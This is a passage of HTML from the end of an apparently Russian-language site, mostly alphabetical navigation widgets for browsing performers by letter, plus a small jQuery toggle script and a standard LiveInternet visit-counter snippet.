															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>